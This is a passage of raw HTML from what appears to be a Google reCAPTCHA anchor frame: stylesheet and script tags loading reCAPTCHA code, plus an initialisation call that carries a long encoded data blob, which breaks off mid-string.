}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4uo4D83kpXVy0fQlDdHfdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4uo4D83kpXVy0fQlDdHfdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4uo4D83kpXVy0fQlDdHfdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMO4ZFFQw4o8w5UKwrzCjkrCksKhOsO9w6vDmTQbwqFBwqlzwp1QwpbDulLDrnTCoXtiw5jCvcOFworDl07CpMO3w4HDuV/CmRzCoynDs8OFQ0bDizbDusOgwp3Cm8KkPsKORcK/AMOWD8Osw4TCtsO8wpXCmnozMDQMdnBCT8KVGMOtw4jDvcOrwop8wpfDrWINO8KORQtZO8OLYHJWw7YCwr8/PMKdUMOrBMKgdMObF8KDw5EXdk/[base64]/[base64]/DtcK7w5kZAyEQTMKLw7o7w6HCgB0/wqAWXcOmw7EiwrIxGMOCbcKAw5LDgcKycMKCwosfw6LDtcKYBgkHFMKNMCbCt8OYwplrw6JhwokQwozDisOndcKDw7TCp8K/wpY/c2rDrMKTw5LCpcKaIDBIw4nDv8KhGWXCssO5wojDhsO3w7PCpsO9w7kMw4vCssKmecOkbcOcBAPDm3nClsKrTD/Ch8OGwrXDl8O3G3A3K3QMw6VVwrRuw4xXwp5YClPChEzDkCPCkFkXS8ObITYjwoERwrfDjTzCmsOMwrBocsKDUSzDuiPChsKWZFLCnW/CljRrbMO6Y1IZblPDkMOxw688woUaf8OPw7fDg0/DlcOcw6sBwofCtFTDkC0zVALChmkceMKyNcK5dMKWTMOADcOSfFLDjMKQbsOdw7fDqsKQHsK2w7d2DljChnLCizXCisOsw6h/FGPCpCrCjAV4wrlgw7dgw7dEdEV4wo8fDcOKw69fwqJaDlzCjMOxw4nDqcOWwo4/[base64]/Dq8OYw5Fzwp3Dgk/[base64]/wo0pw4zDosK3wqU/[base64]/wq1Cw6UNWAbCocK/wqcYwoJVMmk3w5gDGcOHw4XDkwllFcOmf8KqG8Kaw4zDhsOxKsKcIsKBw5nCjRvDnmfCuyHCgsKywovCucKbF3/DiHFLX8OtwrHCiENLXixeXUthTcOZwq58ABAhBGZfw7Mbw7o2wphGOsKXw6UYLsOGwqM0wrXDuMOWIDMRNxTCjjdnw5LClsKwH08gwocrDMOsw4TCh1vDmwYGw7InKcOTLsKjMSrDjgXDmsOJwoPDo8KjUCcWREBWw6QKw4EOw4/DnMO3DGLCgcKqw51ZNCN7w5Bcw6jCoMOjwrwcAcOswoLDmjrCgyZdO8K3wpU4OcO9albDrMOZwrVVwoHDjcKbTSPCgcOXwpQkw68Uw6rCpigSX8KVMB9JRh/CrcKoKxl/woXDssKefMOgw7LCoig/XMKqR8Krw4LCl2wiCm3DjRBcZsK6P8KXw6dPByXCkMOGND5uUyQsRxRpOcOHHzrDsx/Dun8vwrDCklx0w4tCwo/[base64]/CvRFPwpLClsKDNMKkLBjCrcKRwqY3KsKUw4/[base64]/[base64]/DhMO9w4U4Ei41wokIwrTDrMO8bsOAw64lw6jCk1LDjMK1wrLDosOjcsOrdcORw6HCmcKDZsK5bMKowpDDpBzDu3zCi2JJESXDhcOTwrDDnBrCv8OWwoB2w6nCigguw6bDvS8dWMKjYVLDlF/[base64]/[base64]/DgcODUEUMNzocwqTCrh7DvWfDrXDDqMOGNcKDw4DDlgvDgcKYTTLDlh1dw5c1ZcKUwqrDg8OlEcOWwq3ChMO9Hj/ColnCjTXCmGzDtCEEw5sMY8KlaMO5w7oOVcKfwovCi8KYw6sLN1rDl8OJOHMaGsOXTcK+ZRvChTTCg8O1wqpaLB/CqFZowqpeSMOIbkAqwr3CjcO3AcKRwpbCryNiD8KZfHYqdMK/bBvDgcKCTG/DlcKIwphYaMKBwrDDuMO3JXIGbSPDt2E1fcKXVh/[base64]/wrTChMO/wqh+wqcYXcOjwoXDvsKvIntxYG7CoycZw48HwrxDQsK2w4HDqMKLw6Qew7hzRwAQFEDCk8KbCybDrcObZcKdVQzCocKfw77DscOWasKTw4RZaggbw7bDoMO8fAnCqsOLw5rCicORwqA/[base64]/w4NYTQbCjcOYwpkcaMK7UClkMcKcBn1rw6JTFcOoEA5PfcKkwodGbsKFATXDrFAaw64gwrrDn8Obwo/[base64]/Cuk7CoMONw4TCjlNHGCLCmcKIw5x3fsKnwqFCwqDDlBjDtCwhw7xDw6UswqbDjShcw5RTEMOVJlwZdgrCh8OASjPDvcO5wrFswo9qw57Cq8O+wqUmfcOPw4QuUh/DpMKZw6AdwpwDWsOuwo0OBsO8wpnCgmTCkU7ClcOGwqx4W3QuwqJaY8KgLVEmwpwcPsKRwonChExONcOEa8K6dsKpPsKtPmrDvlnDisKLXMKAEQVCw4VhLSPDssK0wqkrUsKEKsKEw5LDpV/CgBDDshxJBsKcZcK4wo3DqnXCpB9laQzDiwV/w49Ww6h9w4rCk2nCnsOhfj7DssOrwpYbLcK5woPCp03CsMKWw6YDwpFVBMKTK8OHYsKYX8KaI8OZUlnCsETCrcOHw7nCowrDuzd7w6wMO3rDg8K2w7LDmcOcRknDnUDDk8O1wrvDg240aMKqw4wKw5bDkxTCtcKSw6NEw6wBfX/CuU0PUTjDjMOGSMOlKsOSwp/[base64]/DhW1KwoA5w6LCncK2w5zCnjgNwqJww5Z5w5zDmxFAwpA1IiI+wpoZPsOmwr/Do3IDw4UDe8OGwoPCtcKwwpbDoGYhfVohSx/Co8OiIGTDqAU5WsOgYcKZwrgQwoLDvMOPKH1SRsKGJcOqRsOWw4kKwpLDpcOmOcOrJMO+w4hMXTtow50twrhuWSIFBg7Cs8KucUjCjsK7wpLClgXDucK6wrjDryoZRBsow43CrsOSE3wowqFFKHwhBgTCjA8jwoPDs8OvH0U/TmMQw5DCkyXCrifCoMKcw7nDlQZFw7tvwoYYLsO2w7fDnGJ+wo4mHlc6w54mKcOMFBPDgSobw605w57CrVF4FTddwpgsUMONE1BfNsK/[base64]/DmGtzISZFZEI1wr5zEVQTTV/Cg8OXwr/DsmjDlD7DhRLCkz0UEWJ9UcKXwoXDiBxlYsOOw5t6wrrDhsO7w5hGwqJgBMOKW8KaYSvDq8Kyw5tuD8Kow6Nlw43ConXCs8OWC0jDqlwWWCLCmMOIWsOqw5kfw5DDosOnw6/CvMO3OMODwpgLw7jCmBLDtsOvwrPDicOAwo8wwol1XFhRwpkqLsOoOMOZwodsw5bCo8O2w6Y1JRfDnMKJw7vChCrCpMK+EcOywqjDi8Oawo7CgcKKw53DgToof007D8OdRATDhR7CmGIgfAFiYcO+w5fCjcK/U8KNwqspEcK3NMOnwpArwo1LQMOLw51Kwq7CiFowcW0DwrPCkTbDvsK2GWnCpsKywp1swo/CpS/DqBh7w64FGMORwpggwpV8DFbClMKzw5ULwr/DrgXCo3RuMlHDrMO6CysowqEKwpBtRxbDqz/DhcKVw6gFw43DoVFgw4k4wpIeC1/CsMOZwoZCwr1LwoxIw48Sw4pGwq1HXy85w5zCrB/Dm8OYwqvDo0glQsK3w5XDn8KJb1QMMA/[base64]/Drnd3wp0Lwo/[base64]/IATDrjQZLjjDvSrDpAkuwo4oLzFtXjAbNRTCksKQacORAsKmw5LDuX7CkyjDq8KZwrrDiWoUw7jCgcOjw4I5J8KOY8OXwrXCuznCrQDDgW8LZ8KqdlbDpx5TNMK8w6xBw4V9ZcK4Qjg+w4jCsyRqbCQWwoDDg8KJO2zCuMO/woXCiMOxw68zFEBSwpPCuMKkw7pfJ8KLw7/DhMKeJcKHw6nCp8O8woPCvVY8EsKgwpxnw5R7EMKGwoXCssKmPybCmcOiWDPCgMOwMRbDgcKWwpPCgE7DvhXCksOBwqZ+w4HChsKpdHvDnGnCqjjChsKqwrvCly7CsU8Ew7xnB8OEcsOvw4TDnjXDuhbDoDbDiyIvKlUrwpUhwoXCvSU7XMOPDcOGw4lRXy8IwpY5LH/[base64]/CplzDl8KPw4TCvjjDp8OJV1zCsnbDpSTDqB90HsOKf8KtTMOXd8K/woEzE8KOZGdbwq5UEMK7w4HDsj8COkZXa3cnw4jDosKRw5I2UMOLYBUyUUJkOMKdeFZ6Ch5BByh+wpN0acKsw60iwoXCqsORwr5eSyZtEsKOw4I/worCpcOrX8OSbsO5wpXCoMKHOgdZwp7DpMKEYcKxNMO5wrPCgsKZw49rcygcYMOiBg18NAc2w5vCgMOoU1tUFXVRHsO+wqFSw7E6w6hqwoMjw6HCmVMrT8Opw7wFHsOdwpjDggAXw6/[base64]/OnVRDDZawp3DjMK2w5gbwqrCukzChBUNDRnCocK3ckPDscKxDh/DkMOAb0bDvRHDtcOPLgPCl1rDmsK5wpotUMOePAx+w7Fqw47Ci8KMw7ZzGSAnw6LCpMKiBsOOwp7Dk8OvwrhcwohEbgNfPFzDm8KCbDvDpMOnw5nDm3/[base64]/csKMY1XDpGLCicOlwqDCscK+woF1AsKwd8KOwpTDksK6w59uwpnDhDjCrcKEwoM0QjljHhYvwqfCq8KCTcOiA8KpJhDCvn/DtcKuw6ZWwqZdE8OjCwZvw7jCqcO6aV5/XTLCo8KuEEjDuU9+bcOhF8KIfwcTwoPDj8OPwqzDtzcbf8Ohw4HChsKiw7oNw45xw6JwwqDDhcO+ccOKAcOFw649wrs0AMKRKUkgw5DCvWMew6PCsAMcwrLDgXXCkE1Nw6/Cr8O5wot2NzHCpMKWwqAaFcO8W8KmwpAiO8OebBYgeGvDtMKTWMOuZ8OcHTZzQcOKC8KceWpoBCzDq8Osw6NhTsOMZVYSC2t0w6DCq8ObWnrDvnjDngfDpA/DpMKHwrIyCsO3wpHCihHCn8OjbwnDpxU4XwprZsKaasKUdhHDiQxSw5IsCg7DpcKdw5vCp8K8JycqwoTDq0cTSXPDusKlwrHCqcOPw5PDvcKPw6LChMORwrNoQVfCq8K/CXMCC8OCw4Bdw6vDs8OwwqHDvm7CjsKOw7bCk8KswoxESsOcM23Du8KfY8KxT8OQwq/DmjYVw5JcwrMyC8KSVirDnsKmwrjCv3rDrcKOwrvCtsOLZUwAw7XCusKvwpbDkkx4w6R5c8KSwr0mfcOrw5V5wqBKBGd8XAPDtWVBTGJgw5t/wonCocKmwqrDiCtCw4hqwqJXLGIHwozDicO8fsOfRMOseMKvczAbwop2wo/[base64]/CksOMwrjDgXV2wrPDnn7Cs3HDnsOUXQTCsWN+w4PDmy4GwpDCo8Kpw4DDkmrCrsKNw4JOwrjDqFfCpsKYFAIjw5DDkB3Di8KTVsKzT8OQMS7ClVBKdsKXRMOWBwjCpcOxw45xD3/Dvl4uYsKYw6HDpMKKH8OoZMOCGMKYw5DCjH7DlinDu8KiVsKmwp95woTDlCxbK23DnBXCpQwPX1B/[base64]/[base64]/Dv8OaByPDpMOKS3XDsMKAwofCqMOQw57CssKMU8OId2DDkcKWB8KEwo45XjLDlMOvwp0zeMKuwp7DqhkLYcO/esK+w6LCv8K1CgnCgcKfMMKdw5/[base64]/DcKFwoLCny8DAMKLPcKIw63DncKKZFDCu2HDmsO0HMOaJQXCvsOGw43DlsOkRiXDvh4qw6dsw7fCtQZUw4kebTnDucK5NMOaw53CgRY9woYYeCPDjDnDpy9eHsKjNQLCi2TDgnfCisO8a8KAeh3DssOMLAwzWcK/XXXCrMKGaMOkQMOgwqp2XgPDk8KFE8ONC8OEwpzDtsKOwpPDu2PCnwM2PcOwQWjDucK5wqYZwo/CtMKuwpHCuA9fw7ctwqrCjm7DliBbNQJuLsKBw6nDucO/[base64]/ImJnbVbDlFkgw78zwoTDj2Q0wo4/w6VsKxPDkMKTw5jDn8OeScK/IcOQIQLDtxTCvxPCg8KQKnTChsKhES0MwpjCvXXDisKbwrbDqgnCpgwJwq1YRcOkbw0xwp4PBCrCm8KBw4Biw5cUJi/Drn15wpMqw4XDl2rDucO2woZdMELDpjjCvMKAVMKYw7tVwr0RPsOjw5fCr3zDhRLDhcO4ZcOeSlrDhDcUPcKBHyNDw7bCqMOBCwbDs8KdwoAdaBLCtsK1w5DDuMKnw6FwNgvCmjPCpsO2NBFWPcOlMcKCw4rCkMKSEHsZwqM2wpHCtsOvacOpfsKvwoN9ZT/DuTsMQMOEw4hcwr3DscOjacKnwqbDsRJ3UXjCnMOew5PCnwbDscOcTsOHL8ObYzfDjcOhwpzCjsOnwp/DrsO4PQzDtjllwpgwc8K8NsO/[base64]/[base64]/CiW4pcXHDosKLL8Kvw45pYWjClCIHVcOFw7bCscKFw6jDtsKewqPCt8OWDRLCvcKVRcK9wq3CrEJAAcKBw5/CncK5wqPDpkvCksOjIylMVcOjFcKgDw1scMK/AQLCg8O6KQoCw6MsfUtLwobCh8ORwpzDjcOCQzpswrINw6kQw5TDhXEkwp8Fw6TChcObW8KZw5nCi0XDh8KOPxg4JMKJw5HDmVcYYDrChH/DqAZPwpnDgcOAXRLDuyszDcOrwpDDg2PDh8O6wrtHwqR/DUo0I1tRw4nCscK0wrxHPXnDrhzClMOIw4LDlmnDnMOxPz3Dn8K7K8KIEcK3wqfDuAXCsMKOw6fCkzvDgMONw63Dt8OZw6lnw7J0VMOvE3bCisKXwqLDkkfCrsOmwrjCoSsCY8OpwqnDmFTCmVTCusOvFFHDuUfCiMOfYy7CqFIKAsK6woLDm1cTKS/DsMKow5wYDVwMwrzDhEXDqUNoB1hpw4nCogQ9Q1B+MQvCjWhTw5/Dh0HCni/DuMKhwojDnSpmwqJWMcOiw4/[base64]/DiGnCh8OuTcOnVUYjHsOewppiCMKSBcOTwpwoH8KtwqzDo8KIwrYAeC0SdFF9wp3DrilZOMKCcw7DusOgAwvDqzfCn8Kzw5h+w6TCksK4wqMEX8K8w4s/wpfCk2LCoMO2wqA1RcKYRiLDmcKSFVlowrhHZUzDj8K9w5rDucO+woscXsKIPBUrw4gpwp5sw53DgEwqK8OYw7jDuMO4w6rCscKSwozDpyMWwqHDncObw5wlVsKdwotXw6nDgEPCnsKEwqzCokMLw5Jiw7rCpDDCrcO/wr9adcKhwrXCo8OcKDHCrxgcw6nCnE0AbcOEwphFTVfDlMOCBXzCrsKlUMKpEMKVLMK4OmfCuMOYwozCjsOow4/CpCpFw7Vmw5FXwpQbV8OxwqILPUDCisOjOUHCoDt8eiQ+ERLDoMKUwpnCoMO+wrnDtgjDgBR6GhzChmErMsKVw4HDscOnwrvDkcOJLcOxbCnDmcKfw7AJw4tmFcO3dcOHVsKuwrZjBhFmQMKsecOKwoXCtGVOJlzDnsOhAx5ye8KNeMO/Hit/AMKowpxIw4FOGGnCiEsZw6nDiA4AIRVHwrTCicKWw4gtV0jDqMOLw7QMSCcMw4Apw4psesKoai3ChMKNwoXCiFkcBsOUwp4bwo8CX8K5CsO0wo9MFUgYGsKgwr7CtjnCgw1mwp5Uw5TCvcKxw7ZmGlLCvWUtw6kEwqrDgMKlYEMqwo7CmGM6FQAIw5/DtsKCbsOHw4PDo8OrwpDDosKtwrkNwpxHMV9iSMOxwr3DvC02w6fDiMKQesKhw6jDrsKiwq7DosOcwpPDqMO6wqXCrhrDtEHCtsK0wqt3fsOswro6KCjDuVNeIUjDp8KcWcK+S8KUw4/DkRgZS8K1AzXDtcKcfsKnwrR5wqNUwpNVBsKfwohxf8OrQBVyw65bw6fCuWLCmHs7dCXCmmXDrABOw6gQwpfCv3kNw7jDi8KNwosYI0TDimrDq8OsDXnDscOwwrAzIsOAwprCnTEzw6wiwrLCjMONw6A2w4hIOkzClC99w45/[base64]/CncOMw5DCjcK6L8Kzw7MUMMO/LDwwcm3DvMOhw5skwp4mwq8sYcO0w5HDkg9CwrsJZW4LwpNPwqVXC8KHccObw7XCisOGw7hqw5vCn8Orwr/DscOaRDDDvALDoD08aS9vKljCtsOLRsODZMK+AsK/[base64]/w6g/wp3CngnCi8OiPiDCjgzChQzCrW9jWBrDlwhIWzEYw4cVw5EUUADDicOBw7fDtsOUMBBXw49AGMKxw5oKwoBvUsK7w6vCmxI/wp50wqDDoQtyw55rwoPCvhvDuX7CncO5w47Cn8KTFcOXwqfDkHIgwpIhwrl8wo9nZMOBw5RiIGJWLSnDoWfCucObw5/CmD7DmsKSXATDtMK/wprCpsOTw5vCmcOdwoNiwrEuwosUeBhDwoIXwrBQw7/Do2vClCBpBzAswpLDhjkuw7HCu8Oiwo/Dolx4aMKhw7Eow4XCmsOcX8OLHDjCmRvCkE7CvGILw4xTw6TDlilBfMK0dMKkbMKCw5VbP2hsMQDCqcO8QnkKwpzCn1zDphbCkcOMSsORw5kFwr9qwqQIw5/CjR7CpgZVbx8uZnnCnArDkDvDp31EBMOIwqRfw77Di3rCocOHwrrDo8KYSWbChsK/wpMIwqnCp8KjwpQWdcKyA8O+wqzCj8KtwrZnw4pCPsOqwo/DncOHOMKowqwoDMOiw4h6VzLCtRfDosOHaMO/NsORwrbDtzsHWMKtfMOywqNowoRVw7dsw55hL8OnRW3CgW9cw4wDPnVXInzCp8KywrURbcOBw4DDpcO/[base64]/CiznCmi3Dk8OAwpU2PsO5NsK7DsKBw4pcw49NwpgGw6x5w4NEwqIVBTlgM8KUwoU/[base64]/[base64]/w51zw5QUUWjDvMKTYsOfCy3DncKNw7zDhHAzwr4nD3EFwrnDkD7CpsKow5wcwo0jNXjCoMKoZMOzVC8pOcOWwprCn2/Dg3LCnMKCecKuw4dKw6TCmwsKw5QDwqzDh8ObYWc7w51tGMKXFsOMGxwfwrHDtMOoPDRMwpPCiXYEw6QaGMKewogfwoNuw6RIIMKawqZIw4c1RFN9dsO/woM5wqnCnWtQTVDDih96wqLDoMKvw4o9wpvCpHNWSMOKasKYUxcOwogrwpfDrcOAPcOAwqY6w7Ihc8KTw7MGRRRIGMKuN8KTw4jDhcOKM8OVYFjDinhRPT4qdHJ3w7HCjcOjCsKGN8Opw7TCrRTCm2rCnixOwolIw6rDj08DIRNATMOUcAdsw77CnFPCrcKPw51Vwp/Cq8K3w5XCq8Kww5s7w4PChElSw5vCqcKSw7fCssOaw5vDrzQnwr9pwo7DpMOgwo3Ck2/[base64]/Cm8OpNkXCoRJTw7fCo2VDwqnDscOgZk/CjBbCr3zDngjCusKCesKjwrAqBMKjZsOVw5EJZsKjwqxCMcK5w7BbbQbDjcKce8O/w556wrdtNsOnwqPDj8OxwqvCgsOVfDlPYRhhwp8MW3nCp21hwoLCsDwiak7CmMKFOQF6NTPDnMOow4k0w4TCsVbDrX7DsS/CnMOvLX4dJwg/[base64]/[base64]/[base64]/DlTjCscOaLsK6AMOeMlHDvQXCqcOVw6nDjgcuecOew4HCicO8CVjDpMO6w446wobDn8O/[base64]/Cg8Kmw6sNNcO2wokXw6fCqxDCugtHw5TDq8O5w70hw6EgDMOqw4srP0Vpd8KBWU/DuDrCnsODwrpCwoJwwqjCm3vDoTdfdxM+TMOdwr7Cg8O8w7geS2MUw4UQeA3DhSkceGRdw6cfw5IuIMKDEsKzD0DCncK4ccOLIMK/QmXDhxdNEBgowrtZw7EuEQJ9PwYWwrzCh8OMO8ORw4/Dv8OlcsKPwp7CjjcnVsKpwqMgwotPNVPDtXvDlMKRwqrDisOxwpLDm10Pw5/CoiVfw54TZDVATsKhfsKaGcO0w53CvMOxwrHCl8KTMEAuw7hECMOowqDDo3kjN8OYWsOhRsO5wrDDlcOyw7fDsT4vEsKBbMKWfGZRwoLDusOGdsKVQMK/PlsAw4nDqTZyPFVswpDCmU/DlsK2w4rChmjCvMONejDCqMKDT8K2wq/CsAt4BcKncMOZfMKEScO9w5bCk0HCncK/fHorwqFMGsOoO3AcIsKRacOjw7bDjcKpw5bDmsOAEMKHeihjwrvCh8Kjw4Y/woPDk0/DkcO9wofDuQrCj0/DsEIJwqXCv1dtw7zCrhbDvntkwq/[base64]/DnAdSwp1gZ8KmMMOQcRDCsXpCLm7CqBoxw5NeWcKSCsKrw4TDinbChxLDqcK9M8ObwpHCokfCglzCsgnCiW1dOMK+wpnCgjcnwoBHwqbCpWddD1QsBRkBwo/CoD7CmsOBfCjClcO4AiFMwrQCwodQwokjwpbDvHBKw4/Cn0/DnMOpJAHDszsbworDly5lAwfCgBFwM8OMVgTDgyI3w77Dp8Kywrw2Q2PCvAM+PMKmKcORwovDvQrCu0bDksOoQMKwwpDCm8O9w70hGx3DvsKvRcKgw6JmKsOawogywp/CrcK7EMK5w7AYw7cDQcOWKkDCtcODwrJ1w5PCuMKWwqnDmcO5PTDDncONFQzCvnjChWPCpsKDw5kJSsOudmZtDSN2PGkdw5/CoH4ew7LCqXzDtcO5wpIEw5PCtXcKeizDjnoRPGDDlzQJw7QAJGLDpsOxwqnCg28Lw7Z/w63DgcKHwoLCriPCo8OJwrgHwr/[base64]/Ck8K7Z8OHwqB7aMKvw45MesOfwp56bSjCoHvDuH3ClMKMCMOEw7bDsW9jw5k3wo4Dwolpw5t6w7ZewrkhwpbCoz/CnBjCl0PCsHBww4hmacOhw4RJCTlYL39SwpA+wqAQwr/DjG9Bc8KKQ8K6W8O6w5/Dm2AeIMOywqXDpcKMw6HCvcKIw7nDhVJPwptkMAvCqsKuw7cDKcKKRndFw6wid8OWwrbCjUM5wqbCuyPDvMOlw7FTOBjDnMKjwoUyXhHDusOOHMOsbMO+w4cGw4s9NQ7DvcO5fcOMJMOjb1PDqWhrw4PCqcKGTFnDsD/DkSIaw4vDhw1EJMOIB8O5woDClXAmwpvDo0PDi0bDukHDp0TDpxTDuMKTwpkpCMK+VELDnAbCl8OwWcOtcn3DgErCv0jCry/[base64]/w7ouenYAw75xwoHCt8Kkw7XDv8OTazgPesK3wofCnU/CvcOjbsK8wpvDvMO/w73CjTfCpsOuwowZJMOXHgBXPsOjHFTDlEQwQMOFNMK/[base64]/[base64]/Dq8OZw6REPUDDkMOcRsONKcKRK04UVQQ6RMOcw5I7JhHCl8KMe8KfasKUw6fCg8Oxwoh2LcK0JcOFOGNiLcKiQMK0QMK9w5A7OsOXwojDqsOCUHXDhV/Dj8KQPsKLwoIAw4bDncOkw7jCicOkCn3DisOWG2zDsMO0w5nCrMK0UnPCocKDKMKtwqkHwqXCn8KiZUbCul1aPMKdw4TCjhLCviR/RWTDisOCZ1fChlbCs8OxIg00NUnDmxzDisKJRy/CqnLDrcODC8O+woU6wqvDjcOowo4jwqvDiV8ewpPCghDDtxzDocKEwpw0SArDqsKpw5PCvU3Dt8KmC8OTw4oJB8OIF0PCl8KmwrDDsGfDs0RYwp9BVlUUdUMJwqEAw43ClUZPO8Kbw7N+fcKWwrbCl8OSwpDDtFtIwr0kw7U9w4xvSmXDiB1NOsKwwqLCmy/[base64]/Dg8KMwovDq3LCvH5YwojClcKYa8OxS33CpMK6wrsZwq/CtjM8S8KlQsKWwoFGwq0twqF1XMK1dDdMwoHDp8OnwrfCmHXDiMOlwqMawo1hazwfwogtBlNfVsK7wpfDsCrCmsOWX8OvwrxVw7fDlDJ4w63Dq8K2wrduEsO8WcKHwq1rw77Dr8KtDMKjMyslw44qwp7ClsOYJ8O8wrvCi8Klw4/CqzIZaMKQwppBaRpZw7zCqwPDpRTCl8KVbl3CgnXCm8KBGhdRIkM7RMOdw6Rjw6NBGBXDvTV0wpDCgnlVwojCqGrDtcORSV9ywr4eL34Gwp8zc8KbKcOEw7pgMMKXKTTCkXhoHifDksOEBcK6SEo9ThzDmcOwOV/Cv17CqGHDukh5wrjCp8ONdMO2wpTDscO/[base64]/w5Qjwr/CpG9twopEw7nCsH7CtBUCED9nw55rHsKGwqXCpsOCwrPDvcOrw40Yw59qw6pqwpIiw4jCjQLCr8KtKMKyO0FZb8KIwqZMWcO6Ah1FRMOiQx3ChzAbwrhcbMO+LnrCkwLCgMKfO8OAw4/DtynDtA7DkiFzNcOXw6rDh1gfbELCm8OrGMO8w71qw4lmw6PCkMKoPHgFLyNxO8KiAMOAdsOoccKhSi84JAdGwr8YFcKga8OXRcOSwpXChsOSw54rwqPCmysyw4Bpw7bCk8KebsKWEU8Mwr/Chx8kWWNYbCISw4VmSMOmw4zDlRPCilbCpmcLM8OZB8K/w6PDjsKdAQ/DqcK6TGLDicOZSsKUPQ5rZMOJwoLCvcOuworCjmTCrMOnMcK3wrnDtsKNPsOfOcOsw5oNCFMhwpPCqXHCpsKYc3bDuErCrj4Ww4rDthFMOsOBwrDCi3/CuS5mwpwhw6nCoRHCmkLDikLDtMKhCcOvw61+cMO6InvDtMODw4PCrHYLN8OvwofDq0LCqXNbZcK8UHHDpMKHQV3CtGnCncOjGsOGwo8iQi/CtGfCgW9OwpfDsH3DmMK9wqpRTW1pADgbIEQIb8O9w5UvInDCjcOxwojDuMOJw7/[base64]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[base64]/MUDDnG5RwrlPw7I7EMOJAsKsworDkkt/CcOQGTjCqcK5w5DCgcO1wrfCgsOsw5/DvyjDi8KLDsOBwpAbw43CrkfDtmXCuEk6w4cWfMOjSynDssK/w5wWRcKbHh/[base64]/DtXROw6HCnCd1CyAmw7gRwovCrsOoKsONw6PCt8KEWMO9N8K1w4wxw4rCnhBqwoxuw6lyMsKXwpPCrcOHWQbCqMOGw5YCJMKmwrLDlcKEM8O/w7djSTzCkGIAwo7DkiHDhcOmZcO3DRwkw6rCriRgwqZlFMO3EEbDp8K4wqMawo3CtcKSW8O8w7NGO8KeIMORw7oRw5oBwrnCo8O7wqsPw7LCp8KLwo3Dq8KYF8OBw4wNU3MIUsKBYmDCpkTCkyHDicKwV3sDwoN/w5gjw7LCtyptwrvCgMKaw7QoPs